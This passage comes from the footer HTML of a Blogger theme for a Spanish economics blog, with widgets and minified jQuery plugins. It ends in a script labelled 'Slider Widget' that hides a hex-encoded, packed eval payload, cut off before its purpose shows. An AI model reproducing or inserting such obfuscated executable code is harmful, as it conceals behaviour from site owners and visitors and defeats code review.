<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d7526785953378478037\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\